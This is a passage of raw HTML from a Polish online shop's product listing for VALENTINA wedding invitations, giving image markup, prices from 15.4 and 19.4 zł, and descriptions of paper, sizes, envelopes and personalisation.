https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-front-1-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-3-3-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-valentina-3/" title="Zaproszenie VALENTINA no. 3">
            Zaproszenie VALENTINA no. 3        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>15,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Dwukartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Karty zaproszenia wykończone tłoczeniem i spięte złotym lub srebrnym elementem do wyboru.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 115 mm x 165 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374746 status-publish last instock product_cat-zaproszenia product_tag-druk_na_kopertach product_tag-koperta_b6 product_tag-ozdoba_na_kopercie has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1400ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374746" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-valentina-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-valentina-2/" title="Zaproszenie VALENTINA no. 2">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie VALENTINA no. 2" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie VALENTINA no. 2" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-front-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-2-1-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-valentina-2/" title="Zaproszenie VALENTINA no. 2">
            Zaproszenie VALENTINA no. 2        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>19,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Otwierane zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Front wykończony tłoczeniem i inicjałami pary młodej, środek z treścią zaproszenia. Całość przewiązana wstążką w wybranym kolorze &#8211; na zdjęciach widoczna &#8220;złota&#8221; i koperty w kolorze białym oraz wino.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><em><strong>Wstążka będzie dołączona do samodzielnego przewiązania zaproszeń.</strong></em></p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 115 mm x 170 mm (po złożeniu)</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta i wstążka</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
<p>&nbsp;</p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Druk może być pojawić się na klapie koperty, na froncie lub po obu stronach (+ 1,5 zł).</span></p>
<p><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Ostateczny wzór druku ustalany jest przy omawianiu szczegółów zaproszeń, podczas naszych rozmów mailowych :)</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"> </span></p>
</div>    </div>

    
</div>

</li><li class="product-warp-item">
<div class="product type-product post-374744 status-publish first instock product_cat-zaproszenia product_tag-2-3_karty product_tag-druk_na_kopertach product_tag-kolor_laczenia_kart product_tag-koperta_b6 product_tag-ozdoba_na_kopercie product_tag-winiektomenu_chwost has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1500ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="374744" data-icon-text="Szybki podgląd" title="Szybki podgląd" data-product_type="simple" data-href="https://pieknieprosze.pl/sklep/zaproszenie-valentina/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://pieknieprosze.pl/sklep/zaproszenie-valentina/" title="Zaproszenie VALENTINA">
    <div class="main-img">
        <img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie VALENTINA" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zaproszenie VALENTINA" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-front-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript>    </div>

    <div class="back-img back"><img width="900" height="1350" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%201350'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1.webp 1707w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-900x1350.webp" /><noscript><img loading="lazy" width="900" height="1350" src="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-900x1350.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-900x1350.webp 900w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-480x720.webp 480w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-640x960.webp 640w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-200x300.webp 200w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-768x1152.webp 768w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-1024x1536.webp 1024w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-1366x2048.webp 1366w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1-450x675.webp 450w, https://pieknieprosze.pl/wp-content/uploads/2025/11/VALENTINA-1-1-scaled-1.webp 1707w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://pieknieprosze.pl/sklep/zaproszenie-valentina/" title="Zaproszenie VALENTINA">
            Zaproszenie VALENTINA        </a>
                
	<span class="price"><span class="od-prefix">od </span><span class="woocommerce-Price-amount amount"><bdi>15,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
<div class="info_main product-des-wrap product-des"><p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><span lang="pl"><strong>Rozsuwane, dwu- lub trzykartowe zaproszenie</strong> drukowane </span>na fakturowanym papierze o gramaturze 250 g/m2. Frontowa karta wykończona tłoczeniem i inicjałami pary młodej. Karty połączone złotym lub srebrnym elementem do wyboru.</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">W cenę wliczone są:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> o wymiarach około 115 mm x 170 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>personalizacja zaproszeń</strong> czyli wypisanie nazwisk gości</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>koperta</strong></span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">oraz wybrane dodatki</span></li>
</ul>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 20 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>zaproszenie</strong> może zostać r</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wnież przygotowane na okazję <strong>chrztu świętego</strong>, <strong>urodzin</strong> czy inną</span></li>
